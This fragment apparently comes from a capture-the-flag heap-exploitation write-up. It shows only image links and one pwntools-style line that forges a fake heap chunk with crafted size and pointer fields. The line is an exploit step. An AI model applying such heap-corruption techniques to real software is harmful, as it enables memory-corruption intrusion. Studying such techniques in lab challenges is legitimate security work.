 Add(0x60, p64(0) + p64(0x320) + p64(heap_addr+0x190) + p64(heap_addr+0x190), b'b'*0x10) # 4 first 0x71